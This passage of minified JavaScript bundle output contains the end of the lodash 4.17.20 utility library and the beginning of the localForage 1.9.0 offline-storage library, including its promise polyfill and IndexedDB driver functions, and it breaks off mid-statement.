e.prototype=ne,n}}();n.templateSettings={escape:At,evaluate:wt,interpolate:Mt,variable:"",imports:{_:n}},n.prototype=r.prototype,n.prototype.constructor=n,o.prototype=fl(r.prototype),o.prototype.constructor=o,b.prototype=fl(r.prototype),b.prototype.constructor=b,ee.prototype.clear=Nt,ee.prototype.delete=qt,ee.prototype.get=Qt,ee.prototype.has=Jt,ee.prototype.set=Zt,Yt.prototype.clear=en,Yt.prototype.delete=tn,Yt.prototype.get=nn,Yt.prototype.has=rn,Yt.prototype.set=on,an.prototype.clear=un,an.prototype.delete=sn,an.prototype.get=cn,an.prototype.has=fn,an.prototype.set=ln,hn.prototype.add=hn.prototype.push=vn,hn.prototype.has=mn,yn.prototype.clear=Sn,yn.prototype.delete=An,yn.prototype.get=wn,yn.prototype.has=Mn,yn.prototype.set=xn;var ll=jo(fr),pl=jo(lr,!0),dl=Ro(),hl=Ro(!0),vl=el?function(e,t){return el.set(e,t),e}:Pc,ml=If?function(e,t){return If(e,"toString",{configurable:!0,enumerable:!1,value:wc(t),writable:!0})}:Pc,yl=Yr,bl=Bf||function(e){return En.clearTimeout(e)},gl=Jf&&1/z(new Jf([,-0]))[1]==Ee?function(e){return new Jf(e)}:Bc,Tl=el?function(e){return el.get(e)}:Bc,_l=Nf?function(e){return null==e?[]:(e=rf(e),f(Nf(e),function(t){return Pf.call(e,t)}))}:kc,Sl=Nf?function(e){for(var t=[];e;)h(t,_l(e)),e=wf(e);return t}:kc,Al=vr;(Kf&&Al(new Kf(new ArrayBuffer(1)))!=at||qf&&Al(new qf)!=ze||Qf&&"[object Promise]"!=Al(Qf.resolve())||Jf&&Al(new Jf)!=Ye||Zf&&Al(new Zf)!=rt)&&(Al=function(e){var t=vr(e),n=t==Qe?e.constructor:ne,r=n?Qi(n):"";if(r)switch(r){case nl:return at;case rl:return ze;case ol:return"[object Promise]";case il:return Ye;case al:return rt}return t});var wl=lf?Ju:Nc,Ml=zi(vl),Pl=Hf||function(e,t){return En.setTimeout(e,t)},Cl=zi(ml),xl=function(e){var t=Cu(e,function(e){return n.size===ue&&n.clear(),e}),n=t.cache;return t}(function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(xt,function(e,n,r,o){t.push(r?o.replace(Lt,"$1"):n||e)}),t}),Gl=Yr(function(e,t){return Fu(e)?or(e,cr(t,1,Fu,!0)):[]}),El=Yr(function(e,t){var n=ya(t);return Fu(n)&&(n=ne),Fu(e)?or(e,cr(t,1,Fu,!0),yi(n,2)):[]}),Il=Yr(function(e,t){var n=ya(t);return Fu(n)&&(n=ne),Fu(e)?or(e,cr(t,1,Fu,!0),ne,n):[]}),Bl=Yr(function(e){var t=d(e,go);return t.length&&t[0]===e[0]?Tr(t):[]}),Ol=Yr(function(e){var t=ya(e),n=d(e,go);return t===ya(n)?t=ne:n.pop(),n.length&&n[0]===e[0]?Tr(n,yi(t,2)):[]}),Hl=Yr(function(e){var t=ya(e),n=d(e,go);return t="function"==typeof t?t:ne,t&&n.pop(),n.length&&n[0]===e[0]?Tr(n,ne,t):[]}),Dl=Yr(Ta),kl=pi(function(e,t){var n=null==e?0:e.length,r=Zn(e,t);return qr(e,d(t,function(e){return Ei(e,n)?+e:e}).sort(Go)),r}),Nl=Yr(function(e){return lo(cr(e,1,Fu,!0))}),Ll=Yr(function(e){var t=ya(e);return Fu(t)&&(t=ne),lo(cr(e,1,Fu,!0),yi(t,2))}),jl=Yr(function(e){var t=ya(e);return t="function"==typeof t?t:ne,lo(cr(e,1,Fu,!0),ne,t)}),Rl=Yr(function(e,t){return Fu(e)?or(e,t):[]}),$l=Yr(function(e){return yo(f(e,Fu))}),Vl=Yr(function(e){var t=ya(e);return Fu(t)&&(t=ne),yo(f(e,Fu),yi(t,2))}),Fl=Yr(function(e){var t=ya(e);return t="function"==typeof t?t:ne,yo(f(e,Fu),ne,t)}),Ul=Yr(Va),Wl=Yr(function(e){var t=e.length,n=t>1?e[t-1]:ne;return n="function"==typeof n?(e.pop(),n):ne,Fa(e,n)}),Xl=pi(function(e){var t=e.length,n=t?e[0]:0,r=this.__wrapped__,i=function(t){return Zn(t,e)};return!(t>1||this.__actions__.length)&&r instanceof b&&Ei(n)?(r=r.slice(n,+n+(t?1:0)),r.__actions__.push({func:Ka,args:[i],thisArg:ne}),new o(r,this.__chain__).thru(function(e){return t&&!e.length&&e.push(ne),e})):this.thru(i)}),zl=No(function(e,t,n){df.call(e,n)?++e[n]:Jn(e,n,1)}),Kl=Xo(ua),ql=Xo(sa),Ql=No(function(e,t,n){df.call(e,n)?e[n].push(t):Jn(e,n,[t])}),Jl=Yr(function(e,t,n){var r=-1,o="function"==typeof t,a=Vu(e)?Zc(e.length):[];return ll(e,function(e){a[++r]=o?i(t,e,n):Sr(e,t,n)}),a}),Zl=No(function(e,t,n){Jn(e,n,t)}),Yl=No(function(e,t,n){e[n?0:1].push(t)},function(){return[[],[]]}),ep=Yr(function(e,t){if(null==e)return[];var n=t.length;return n>1&&Ii(e,t[0],t[1])?t=[]:n>2&&Ii(t[0],t[1],t[2])&&(t=[t[0]]),Ur(e,cr(t,1),[])}),tp=Of||function(){return En.Date.now()},np=Yr(function(e,t,n){var r=he;if(n.length){var o=X(n,mi(np));r|=ge}return ii(e,r,t,n,o)}),rp=Yr(function(e,t,n){var r=he|ve;if(n.length){var o=X(n,mi(rp));r|=ge}return ii(t,r,e,n,o)}),op=Yr(function(e,t){return rr(e,1,t)}),ip=Yr(function(e,t,n){return rr(e,Ts(t)||0,n)});Cu.Cache=an;var ap=yl(function(e,t){t=1==t.length&&dp(t[0])?d(t[0],O(yi())):d(cr(t,1),O(yi()));var n=t.length;return Yr(function(r){for(var o=-1,a=Ff(r.length,n);++o<a;)r[o]=t[o].call(this,r[o]);return i(e,this,r)})}),up=Yr(function(e,t){var n=X(t,mi(up));return ii(e,ge,ne,t,n)}),sp=Yr(function(e,t){var n=X(t,mi(sp));return ii(e,Te,ne,t,n)}),cp=pi(function(e,t){return ii(e,Se,ne,ne,ne,t)}),fp=ti(mr),lp=ti(function(e,t){return e>=t}),pp=Ar(function(){return arguments}())?Ar:function(e){return ts(e)&&df.call(e,"callee")&&!Pf.call(e,"callee")},dp=Zc.isArray,hp=kn?O(kn):wr,vp=Lf||Nc,mp=Nn?O(Nn):Mr,yp=Ln?O(Ln):xr,bp=jn?O(jn):Ir,gp=Rn?O(Rn):Br,Tp=$n?O($n):Or,_p=ti(Nr),Sp=ti(function(e,t){return e<=t}),Ap=Lo(function(e,t){if(ki(t)||Vu(t))return void Ho(t,ks(t),e);for(var n in t)df.call(t,n)&&Vn(e,n,t[n])}),wp=Lo(function(e,t){Ho(t,Ns(t),e)}),Mp=Lo(function(e,t,n,r){Ho(t,Ns(t),e,r)}),Pp=Lo(function(e,t,n,r){Ho(t,ks(t),e,r)}),Cp=pi(Zn),xp=Yr(function(e,t){e=rf(e);var n=-1,r=t.length,o=r>2?t[2]:ne;for(o&&Ii(t[0],t[1],o)&&(r=1);++n<r;)for(var i=t[n],a=Ns(i),u=-1,s=a.length;++u<s;){var c=a[u],f=e[c];(f===ne||$u(f,ff[c])&&!df.call(e,c))&&(e[c]=i[c])}return e}),Gp=Yr(function(e){return e.push(ne,ui),i(Hp,ne,e)}),Ep=qo(function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=mf.call(t)),e[t]=n},wc(Pc)),Ip=qo(function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=mf.call(t)),df.call(e,t)?e[t].push(n):e[t]=[n]},yi),Bp=Yr(Sr),Op=Lo(function(e,t,n){$r(e,t,n)}),Hp=Lo(function(e,t,n,r){$r(e,t,n,r)}),Dp=pi(function(e,t){var n={};if(null==e)return n;var r=!1;t=d(t,function(t){return t=_o(t,e),r||(r=t.length>1),t}),Ho(e,hi(e),n),r&&(n=er(n,ce|fe|le,si));for(var o=t.length;o--;)po(n,t[o]);return n}),kp=pi(function(e,t){return null==e?{}:Wr(e,t)}),Np=oi(ks),Lp=oi(Ns),jp=Fo(function(e,t,n){return t=t.toLowerCase(),e+(n?ec(t):t)}),Rp=Fo(function(e,t,n){return e+(n?"-":"")+t.toLowerCase()}),$p=Fo(function(e,t,n){return e+(n?" ":"")+t.toLowerCase()}),Vp=Vo("toLowerCase"),Fp=Fo(function(e,t,n){return e+(n?"_":"")+t.toLowerCase()}),Up=Fo(function(e,t,n){return e+(n?" ":"")+Xp(t)}),Wp=Fo(function(e,t,n){return e+(n?" ":"")+t.toUpperCase()}),Xp=Vo("toUpperCase"),zp=Yr(function(e,t){try{return i(e,ne,t)}catch(e){return qu(e)?e:new ef(e)}}),Kp=pi(function(e,t){return u(t,function(t){t=qi(t),Jn(e,t,np(e[t],e))}),e}),qp=zo(),Qp=zo(!0),Jp=Yr(function(e,t){return function(n){return Sr(n,e,t)}}),Zp=Yr(function(e,t){return function(n){return Sr(e,n,t)}}),Yp=Jo(d),ed=Jo(c),td=Jo(y),nd=ei(),rd=ei(!0),od=Qo(function(e,t){return e+t},0),id=ri("ceil"),ad=Qo(function(e,t){return e/t},1),ud=ri("floor"),sd=Qo(function(e,t){return e*t},1),cd=ri("round"),fd=Qo(function(e,t){return e-t},0);return n.after=Tu,n.ary=_u,n.assign=Ap,n.assignIn=wp,n.assignInWith=Mp,n.assignWith=Pp,n.at=Cp,n.before=Su,n.bind=np,n.bindAll=Kp,n.bindKey=rp,n.castArray=Du,n.chain=Xa,n.chunk=Yi,n.compact=ea,n.concat=ta,n.cond=Sc,n.conforms=Ac,n.constant=wc,n.countBy=zl,n.create=ws,n.curry=Au,n.curryRight=wu,n.debounce=Mu,n.defaults=xp,n.defaultsDeep=Gp,n.defer=op,n.delay=ip,n.difference=Gl,n.differenceBy=El,n.differenceWith=Il,n.drop=na,n.dropRight=ra,n.dropRightWhile=oa,n.dropWhile=ia,n.fill=aa,n.filter=ru,n.flatMap=ou,n.flatMapDeep=iu,n.flatMapDepth=au,n.flatten=ca,n.flattenDeep=fa,n.flattenDepth=la,n.flip=Pu,n.flow=qp,n.flowRight=Qp,n.fromPairs=pa,n.functions=Is,n.functionsIn=Bs,n.groupBy=Ql,n.initial=va,n.intersection=Bl,n.intersectionBy=Ol,n.intersectionWith=Hl,n.invert=Ep,n.invertBy=Ip,n.invokeMap=Jl,n.iteratee=Cc,n.keyBy=Zl,n.keys=ks,n.keysIn=Ns,n.map=fu,n.mapKeys=Ls,n.mapValues=js,n.matches=xc,n.matchesProperty=Gc,n.memoize=Cu,n.merge=Op,n.mergeWith=Hp,n.method=Jp,n.methodOf=Zp,n.mixin=Ec,n.negate=xu,n.nthArg=Oc,n.omit=Dp,n.omitBy=Rs,n.once=Gu,n.orderBy=lu,n.over=Yp,n.overArgs=ap,n.overEvery=ed,n.overSome=td,n.partial=up,n.partialRight=sp,n.partition=Yl,n.pick=kp,n.pickBy=$s,n.property=Hc,n.propertyOf=Dc,n.pull=Dl,n.pullAll=Ta,n.pullAllBy=_a,n.pullAllWith=Sa,n.pullAt=kl,n.range=nd,n.rangeRight=rd,n.rearg=cp,n.reject=hu,n.remove=Aa,n.rest=Eu,n.reverse=wa,n.sampleSize=mu,n.set=Fs,n.setWith=Us,n.shuffle=yu,n.slice=Ma,n.sortBy=ep,n.sortedUniq=Ba,n.sortedUniqBy=Oa,n.split=lc,n.spread=Iu,n.tail=Ha,n.take=Da,n.takeRight=ka,n.takeRightWhile=Na,n.takeWhile=La,n.tap=za,n.throttle=Bu,n.thru=Ka,n.toArray=ms,n.toPairs=Np,n.toPairsIn=Lp,n.toPath=Vc,n.toPlainObject=_s,n.transform=Ws,n.unary=Ou,n.union=Nl,n.unionBy=Ll,n.unionWith=jl,n.uniq=ja,n.uniqBy=Ra,n.uniqWith=$a,n.unset=Xs,n.unzip=Va,n.unzipWith=Fa,n.update=zs,n.updateWith=Ks,n.values=qs,n.valuesIn=Qs,n.without=Rl,n.words=_c,n.wrap=Hu,n.xor=$l,n.xorBy=Vl,n.xorWith=Fl,n.zip=Ul,n.zipObject=Ua,n.zipObjectDeep=Wa,n.zipWith=Wl,n.entries=Np,n.entriesIn=Lp,n.extend=wp,n.extendWith=Mp,Ec(n,n),n.add=od,n.attempt=zp,n.camelCase=jp,n.capitalize=ec,n.ceil=id,n.clamp=Js,n.clone=ku,n.cloneDeep=Lu,n.cloneDeepWith=ju,n.cloneWith=Nu,n.conformsTo=Ru,n.deburr=tc,n.defaultTo=Mc,n.divide=ad,n.endsWith=nc,n.eq=$u,n.escape=rc,n.escapeRegExp=oc,n.every=nu,n.find=Kl,n.findIndex=ua,n.findKey=Ms,n.findLast=ql,n.findLastIndex=sa,n.findLastKey=Ps,n.floor=ud,n.forEach=uu,n.forEachRight=su,n.forIn=Cs,n.forInRight=xs,n.forOwn=Gs,n.forOwnRight=Es,n.get=Os,n.gt=fp,n.gte=lp,n.has=Hs,n.hasIn=Ds,n.head=da,n.identity=Pc,n.includes=cu,n.indexOf=ha,n.inRange=Zs,n.invoke=Bp,n.isArguments=pp,n.isArray=dp,n.isArrayBuffer=hp,n.isArrayLike=Vu,n.isArrayLikeObject=Fu,n.isBoolean=Uu,n.isBuffer=vp,n.isDate=mp,n.isElement=Wu,n.isEmpty=Xu,n.isEqual=zu,n.isEqualWith=Ku,n.isError=qu,n.isFinite=Qu,n.isFunction=Ju,n.isInteger=Zu,n.isLength=Yu,n.isMap=yp,n.isMatch=ns,n.isMatchWith=rs,n.isNaN=os,n.isNative=is,n.isNil=us,n.isNull=as,n.isNumber=ss,n.isObject=es,n.isObjectLike=ts,n.isPlainObject=cs,n.isRegExp=bp,n.isSafeInteger=fs,n.isSet=gp,n.isString=ls,n.isSymbol=ps,n.isTypedArray=Tp,n.isUndefined=ds,n.isWeakMap=hs,n.isWeakSet=vs,n.join=ma,n.kebabCase=Rp,n.last=ya,n.lastIndexOf=ba,n.lowerCase=$p,n.lowerFirst=Vp,n.lt=_p,n.lte=Sp,n.max=Uc,n.maxBy=Wc,n.mean=Xc,n.meanBy=zc,n.min=Kc,n.minBy=qc,n.stubArray=kc,n.stubFalse=Nc,n.stubObject=Lc,n.stubString=jc,n.stubTrue=Rc,n.multiply=sd,n.nth=ga,n.noConflict=Ic,n.noop=Bc,n.now=tp,n.pad=ic,n.padEnd=ac,n.padStart=uc,n.parseInt=sc,n.random=Ys,n.reduce=pu,n.reduceRight=du,n.repeat=cc,n.replace=fc,n.result=Vs,n.round=cd,n.runInContext=e,n.sample=vu,n.size=bu,n.snakeCase=Fp,n.some=gu,n.sortedIndex=Pa,n.sortedIndexBy=Ca,n.sortedIndexOf=xa,n.sortedLastIndex=Ga,n.sortedLastIndexBy=Ea,n.sortedLastIndexOf=Ia,n.startCase=Up,n.startsWith=pc,n.subtract=fd,n.sum=Qc,n.sumBy=Jc,n.template=dc,n.times=$c,n.toFinite=ys,n.toInteger=bs,n.toLength=gs,n.toLower=hc,n.toNumber=Ts,n.toSafeInteger=Ss,n.toString=As,n.toUpper=vc,n.trim=mc,n.trimEnd=yc,n.trimStart=bc,n.truncate=gc,n.unescape=Tc,n.uniqueId=Fc,n.upperCase=Wp,n.upperFirst=Xp,n.each=uu,n.eachRight=su,n.first=da,Ec(n,function(){var e={};return fr(n,function(t,r){df.call(n.prototype,r)||(e[r]=t)}),e}(),{chain:!1}),n.VERSION="4.17.20",u(["bind","bindKey","curry","curryRight","partial","partialRight"],function(e){n[e].placeholder=n}),u(["drop","take"],function(e,t){b.prototype[e]=function(n){n=n===ne?1:Vf(bs(n),0);var r=this.__filtered__&&!t?new b(this):this.clone();return r.__filtered__?r.__takeCount__=Ff(n,r.__takeCount__):r.__views__.push({size:Ff(n,He),type:e+(r.__dir__<0?"Right":"")}),r},b.prototype[e+"Right"]=function(t){return this.reverse()[e](t).reverse()}}),u(["filter","map","takeWhile"],function(e,t){var n=t+1,r=n==xe||3==n;b.prototype[e]=function(e){var t=this.clone();return t.__iteratees__.push({iteratee:yi(e,3),type:n}),t.__filtered__=t.__filtered__||r,t}}),u(["head","last"],function(e,t){var n="take"+(t?"Right":"");b.prototype[e]=function(){return this[n](1).value()[0]}}),u(["initial","tail"],function(e,t){var n="drop"+(t?"":"Right");b.prototype[e]=function(){return this.__filtered__?new b(this):this[n](1)}}),b.prototype.compact=function(){return this.filter(Pc)},b.prototype.find=function(e){return this.filter(e).head()},b.prototype.findLast=function(e){return this.reverse().find(e)},b.prototype.invokeMap=Yr(function(e,t){return"function"==typeof e?new b(this):this.map(function(n){return Sr(n,e,t)})}),b.prototype.reject=function(e){return this.filter(xu(yi(e)))},b.prototype.slice=function(e,t){e=bs(e);var n=this;return n.__filtered__&&(e>0||t<0)?new b(n):(e<0?n=n.takeRight(-e):e&&(n=n.drop(e)),t!==ne&&(t=bs(t),n=t<0?n.dropRight(-t):n.take(t-e)),n)},b.prototype.takeRightWhile=function(e){return this.reverse().takeWhile(e).reverse()},b.prototype.toArray=function(){return this.take(He)},fr(b.prototype,function(e,t){var r=/^(?:filter|find|map|reject)|While$/.test(t),i=/^(?:head|last)$/.test(t),a=n[i?"take"+("last"==t?"Right":""):t],u=i||/^find/.test(t);a&&(n.prototype[t]=function(){var t=this.__wrapped__,s=i?[1]:arguments,c=t instanceof b,f=s[0],l=c||dp(t),p=function(e){var t=a.apply(n,h([e],s));return i&&d?t[0]:t};l&&r&&"function"==typeof f&&1!=f.length&&(c=l=!1);var d=this.__chain__,v=!!this.__actions__.length,m=u&&!d,y=c&&!v;if(!u&&l){t=y?t:new b(this);var g=e.apply(t,s);return g.__actions__.push({func:Ka,args:[p],thisArg:ne}),new o(g,d)}return m&&y?e.apply(this,s):(g=this.thru(p),m?i?g.value()[0]:g.value():g)})}),u(["pop","push","shift","sort","splice","unshift"],function(e){var t=sf[e],r=/^(?:push|sort|unshift)$/.test(e)?"tap":"thru",o=/^(?:pop|shift)$/.test(e);n.prototype[e]=function(){var e=arguments;if(o&&!this.__chain__){var n=this.value();return t.apply(dp(n)?n:[],e)}return this[r](function(n){return t.apply(dp(n)?n:[],e)})}}),fr(b.prototype,function(e,t){var r=n[t];if(r){var o=r.name+"";df.call(tl,o)||(tl[o]=[]),tl[o].push({name:t,func:r})}}),tl[Ko(ne,ve).name]=[{name:"wrapper",func:ne}],b.prototype.clone=C,b.prototype.reverse=q,b.prototype.value=Y,n.prototype.at=Xl,n.prototype.chain=qa,n.prototype.commit=Qa,n.prototype.next=Ja,n.prototype.plant=Ya,n.prototype.reverse=eu,n.prototype.toJSON=n.prototype.valueOf=n.prototype.value=tu,n.prototype.first=n.prototype.head,Gf&&(n.prototype[Gf]=Za),n}();En._=Xn,(o=function(){return Xn}.call(t,n,t,r))!==ne&&(r.exports=o)}).call(this)}).call(t,n(4),n(19)(e))},function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},function(e,t,n){(function(t){var n,n;/*!
    localForage -- Offline Storage, Improved
    Version 1.9.0
    https://localforage.github.io/localForage
    (c) 2013-2017 Mozilla, Apache License 2.0
*/
!function(t){e.exports=t()}(function(){return function e(t,r,o){function i(u,s){if(!r[u]){if(!t[u]){var c="function"==typeof n&&n;if(!s&&c)return n(u,!0);if(a)return a(u,!0);var f=new Error("Cannot find module '"+u+"'");throw f.code="MODULE_NOT_FOUND",f}var l=r[u]={exports:{}};t[u][0].call(l.exports,function(e){var n=t[u][1][e];return i(n||e)},l,l.exports,e,t,r,o)}return r[u].exports}for(var a="function"==typeof n&&n,u=0;u<o.length;u++)i(o[u]);return i}({1:[function(e,n,r){(function(e){"use strict";function t(){f=!0;for(var e,t,n=l.length;n;){for(t=l,l=[],e=-1;++e<n;)t[e]();n=l.length}f=!1}function r(e){1!==l.push(e)||f||o()}var o,i=e.MutationObserver||e.WebKitMutationObserver;if(i){var a=0,u=new i(t),s=e.document.createTextNode("");u.observe(s,{characterData:!0}),o=function(){s.data=a=++a%2}}else if(e.setImmediate||void 0===e.MessageChannel)o="document"in e&&"onreadystatechange"in e.document.createElement("script")?function(){var n=e.document.createElement("script");n.onreadystatechange=function(){t(),n.onreadystatechange=null,n.parentNode.removeChild(n),n=null},e.document.documentElement.appendChild(n)}:function(){setTimeout(t,0)};else{var c=new e.MessageChannel;c.port1.onmessage=t,o=function(){c.port2.postMessage(0)}}var f,l=[];n.exports=r}).call(this,void 0!==t?t:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],2:[function(e,t,n){"use strict";function r(){}function o(e){if("function"!=typeof e)throw new TypeError("resolver must be a function");this.state=b,this.queue=[],this.outcome=void 0,e!==r&&s(this,e)}function i(e,t,n){this.promise=e,"function"==typeof t&&(this.onFulfilled=t,this.callFulfilled=this.otherCallFulfilled),"function"==typeof n&&(this.onRejected=n,this.callRejected=this.otherCallRejected)}function a(e,t,n){h(function(){var r;try{r=t(n)}catch(t){return v.reject(e,t)}r===e?v.reject(e,new TypeError("Cannot resolve promise with itself")):v.resolve(e,r)})}function u(e){var t=e&&e.then;if(e&&("object"==typeof e||"function"==typeof e)&&"function"==typeof t)return function(){t.apply(e,arguments)}}function s(e,t){function n(t){i||(i=!0,v.reject(e,t))}function r(t){i||(i=!0,v.resolve(e,t))}function o(){t(r,n)}var i=!1,a=c(o);"error"===a.status&&n(a.value)}function c(e,t){var n={};try{n.value=e(t),n.status="success"}catch(e){n.status="error",n.value=e}return n}function f(e){return e instanceof this?e:v.resolve(new this(r),e)}function l(e){var t=new this(r);return v.reject(t,e)}function p(e){var t=this;if("[object Array]"!==Object.prototype.toString.call(e))return this.reject(new TypeError("must be an array"));var n=e.length,o=!1;if(!n)return this.resolve([]);for(var i=new Array(n),a=0,u=-1,s=new this(r);++u<n;)!function(e,r){function u(e){i[r]=e,++a!==n||o||(o=!0,v.resolve(s,i))}t.resolve(e).then(u,function(e){o||(o=!0,v.reject(s,e))})}(e[u],u);return s}function d(e){var t=this;if("[object Array]"!==Object.prototype.toString.call(e))return this.reject(new TypeError("must be an array"));var n=e.length,o=!1;if(!n)return this.resolve([]);for(var i=-1,a=new this(r);++i<n;)!function(e){t.resolve(e).then(function(e){o||(o=!0,v.resolve(a,e))},function(e){o||(o=!0,v.reject(a,e))})}(e[i]);return a}var h=e(1),v={},m=["REJECTED"],y=["FULFILLED"],b=["PENDING"];t.exports=o,o.prototype.catch=function(e){return this.then(null,e)},o.prototype.then=function(e,t){if("function"!=typeof e&&this.state===y||"function"!=typeof t&&this.state===m)return this;var n=new this.constructor(r);if(this.state!==b){a(n,this.state===y?e:t,this.outcome)}else this.queue.push(new i(n,e,t));return n},i.prototype.callFulfilled=function(e){v.resolve(this.promise,e)},i.prototype.otherCallFulfilled=function(e){a(this.promise,this.onFulfilled,e)},i.prototype.callRejected=function(e){v.reject(this.promise,e)},i.prototype.otherCallRejected=function(e){a(this.promise,this.onRejected,e)},v.resolve=function(e,t){var n=c(u,t);if("error"===n.status)return v.reject(e,n.value);var r=n.value;if(r)s(e,r);else{e.state=y,e.outcome=t;for(var o=-1,i=e.queue.length;++o<i;)e.queue[o].callFulfilled(t)}return e},v.reject=function(e,t){e.state=m,e.outcome=t;for(var n=-1,r=e.queue.length;++n<r;)e.queue[n].callRejected(t);return e},o.resolve=f,o.reject=l,o.all=p,o.race=d},{1:1}],3:[function(e,n,r){(function(t){"use strict";"function"!=typeof t.Promise&&(t.Promise=e(2))}).call(this,void 0!==t?t:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{2:2}],4:[function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){e=e||[],t=t||{};try{return new Blob(e,t)}catch(i){if("TypeError"!==i.name)throw i;for(var n="undefined"!=typeof BlobBuilder?BlobBuilder:"undefined"!=typeof MSBlobBuilder?MSBlobBuilder:"undefined"!=typeof MozBlobBuilder?MozBlobBuilder:WebKitBlobBuilder,r=new n,o=0;o<e.length;o+=1)r.append(e[o]);return r.getBlob(t.type)}}function i(e,t){t&&e.then(function(e){t(null,e)},function(e){t(e)})}function a(e,t,n){"function"==typeof t&&e.then(t),"function"==typeof n&&e.catch(n)}function u(e){return"string"!=typeof e&&(console.warn(e+" used as a key, but it is not a string."),e=String(e)),e}function s(){if(arguments.length&&"function"==typeof arguments[arguments.length-1])return arguments[arguments.length-1]}function c(e){for(var t=e.length,n=new ArrayBuffer(t),r=new Uint8Array(n),o=0;o<t;o++)r[o]=e.charCodeAt(o);return n}function f(e){return new ye(function(t){var n=e.transaction(be,Ae),r=o([""]);n.objectStore(be).put(r,"key"),n.onabort=function(e){e.preventDefault(),e.stopPropagation(),t(!1)},n.oncomplete=function(){var e=navigator.userAgent.match(/Chrome\/(\d+)/),n=navigator.userAgent.match(/Edge\//);t(n||!e||parseInt(e[1],10)>=43)}}).catch(function(){return!1})}function l(e){return"boolean"==typeof ge?ye.resolve(ge):f(e).then(function(e){return ge=e})}function p(e){var t=Te[e.name],n={};n.promise=new ye(function(e,t){n.resolve=e,n.reject=t}),t.deferredOperations.push(n),t.dbReady?t.dbReady=t.dbReady.then(function(){return n.promise}):t.dbReady=n.promise}function d(e){var t=Te[e.name],n=t.deferredOperations.pop();if(n)return n.resolve(),n.promise}function h(e,t){var n=Te[e.name],r=n.deferredOperations.pop();if(r)return r.reject(t),r.promise}function v(e,t){return new ye(function(n,r){if(Te[e.name]=Te[e.name]||M(),e.db){if(!t)return n(e.db);p(e),e.db.close()}var o=[e.name];t&&o.push(e.version);var i=me.open.apply(me,o);t&&(i.onupgradeneeded=function(t){var n=i.result;try{n.createObjectStore(e.storeName),t.oldVersion<=1&&n.createObjectStore(be)}catch(n){if("ConstraintError"!==n.name)throw n;console.warn('The database "'+e.name+'" has been upgraded from version '+t.oldVersion+" to version "+t.newVersion+', but the storage "'+e.storeName+'" already exists.')}}),i.onerror=function(e){e.preventDefault(),r(i.error)},i.onsuccess=function(){n(i.result),d(e)}})}function m(e){return v(e,!1)}function y(e){return v(e,!0)}function b(e,t){if(!e.db)return!0;var n=!e.db.objectStoreNames.contains(e.storeName),r=e.version<e.db.version,o=e.version>e.db.version;if(r&&(e.version!==t&&console.warn('The database "'+e.name+"\" can't be downgraded from version "+e.db.version+" to version "+e.version+"."),e.version=e.db.version),o||n){if(n){var i=e.db.version+1;i>e.version&&(e.version=i)}return!0}return!1}function g(e){return new ye(function(t,n){var r=new FileReader;r.onerror=n,r.onloadend=function(n){var r=btoa(n.target.result||"");t({__local_forage_encoded_blob:!0,data:r,type:e.type})},r.readAsBinaryString(e)})}function T(e){return o([c(atob(e.data))],{type:e.type})}function _(e){return e&&e.__local_forage_encoded_blob}function S(e){var t=this,n=t._initReady().then(function(){var e=Te[t._dbInfo.name];if(e&&e.dbReady)return e.dbReady});return a(n,e,e),n}function A(e){p(e);for(var t=Te[e.name],n=t.forages,r=0;r<n.length;r++){var o=n[r];o._dbInfo.db&&(o._dbInfo.db.close(),o._dbInfo.db=null)}return e.db=null,m(e).then(function(t){return e.db=t,b(e)?y(e):t}).then(function(r){e.db=t.db=r;for(var o=0;o<n.length;o++)n[o]._dbInfo.db=r}).catch(function(t){throw h(e,t),t})}function w(e,t,n,r){void 0===r&&(r=1);try{var o=e.db.transaction(e.storeName,t);n(null,o)}catch(o){if(r>0&&(!e.db||"InvalidStateError"===o.name||"NotFoundError"===o.name))return ye.resolve().then(function(){if(!e.db||"NotFoundError"===o.name&&!e.db.objectStoreNames.contains(e.storeName)&&e.version<=e.db.version)return e.db&&(e.version=e.db.version+1),y(e)}).then(function(){return A(e).then(function(){w(e,t,n,r-1)})}).catch(n);n(o)}}function M(){return{forages:[],db:null,dbReady:null,deferredOperations:[]}}function P(e){function t(){return ye.resolve()}var n=this,r={db:null};if(e)for(var o in e)r[o]=e[o];var i=Te[r.name];i||(i=M(),Te[r.name]=i),i.forages.push(n),n._initReady||(n._initReady=n.ready,n.ready=S);for(var a=[],u=0;u<i.forages.length;u++){var s=i.forages[u];s!==n&&a.push(s._initReady().catch(t))}var c=i.forages.slice(0);return ye.all(a).then(function(){return r.db=i.db,m(r)}).then(function(e){return r.db=e,b(r,n._defaultConfig.version)?y(r):e}).then(function(e){r.db=i.db=e,n._dbInfo=r;for(var t=0;t<c.length;t++){var o=c[t];o!==n&&(o._dbInfo.db=r.db,o._dbInfo.version=r.version)}})}function C(e,t){var n=this;e=u(e);var r=new ye(function(t,r){n.ready().then(function(){w(n._dbInfo,Se,function(o,i){if(o)return r(o);try{var a=i.objectStore(n._dbInfo.storeName),u=a.get(e);u.onsuccess=function(){var e=u.result;void 0===e&&(e=null),_(e)&&(e=T(e)),t(e)},u.onerror=function(){r(u.error)}}catch(e){r(e)}})}).catch(r)});return i(r,t),r}function x(e,t){var n=this,r=new ye(function(t,r){n.ready().then(function(){w(n._dbInfo,Se,function(o,i){if(o)return r(o);try{var a=i.objectStore(n._dbInfo.storeName),u=a.openCursor(),s=1;u.onsuccess=function(){var n=u.result;if(n){var r=n.value;_(r)&&(r=T(r));var o=e(r,n.key,s++);void 0!==o?t(o):n.continue()}else t()},u.onerror=function(){r(u.error)}}catch(e){r(e)}})}).catch(r)});return i(r,t),r}function G(e,t,n){var r=this;e=u(e);var o=new ye(function(n,o){var i;r.ready().then(function(){return i=r._dbInfo,"[object Blob]"===_e.call(t)?l(i.db).then(function(e){return e?t:g(t)}):t}).then(function(t){w(r._dbInfo,Ae,function(i,a){if(i)return o(i);try{var u=a.objectStore(r._dbInfo.storeName);null===t&&(t=void 0);var s=u.put(t,e);a.oncomplete=function(){void 